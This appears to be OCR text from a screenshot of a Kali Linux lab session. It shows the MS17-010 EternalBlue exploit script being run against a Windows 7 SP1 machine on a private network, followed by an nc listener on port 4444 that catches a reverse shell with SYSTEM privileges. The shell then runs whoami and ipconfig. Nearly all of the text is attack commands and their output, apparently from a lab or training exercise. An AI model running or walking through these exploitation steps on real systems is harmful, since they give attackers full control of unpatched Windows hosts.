 kali@kali: ~/Desktop/test
File Actions Edit View Help
└─$ python ms17_010_eternalblue.py 192.168.102.136 sc_x64.bin
shellcode size: 1232
numGroomConn: 13
Target OS: Windows 7 Professional 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
┌──(kali㉿kali)-[~/Desktop/test]
└─$
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.102.135] from (UNKNOWN) [192.168.1
02.136] 49170
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights
reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::29e1:b8f2
:28e3:cf4c%11
IPv4 Address. . . . . . . . . . . : 192.168.102.136
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.102.2
Tunnel adapter isatap.localdomain:
Media State . . . . . . . . . . . : Media disconnec
ted
Connection-specific DNS Suffix  . : localdomain
C:\Windows\system32>
o direct input to this VM, move the mouse pointer inside or press Ctrl+G.